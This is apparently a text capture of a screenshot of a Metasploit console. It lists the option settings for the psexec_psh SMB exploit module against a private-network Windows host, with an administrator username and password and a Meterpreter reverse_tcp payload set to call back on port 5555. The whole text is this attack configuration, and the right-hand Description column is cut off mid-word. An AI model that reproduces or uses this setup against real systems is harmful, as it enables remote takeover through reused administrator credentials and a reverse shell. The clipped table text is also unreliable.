 msf5 exploit(windows/smb/psexec_psh) > options
Module options (exploit/windows/smb/psexec_psh):
Name Current Setting Required D
---- --------------- -------- -
DryRun false no P
RHOSTS 192.168.218.128 yes T
RPORT 445 yes T
SERVICE_DESCRIPTION no S
SERVICE_DISPLAY_NAME no T
SERVICE_NAME no T
SMBDomain . no T
SMBPass P@ssw0rd12345 no T
SMBUser administrator no T
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit techniqu
LHOST eth0 yes The listen ad
LPORT 5555 yes The listen po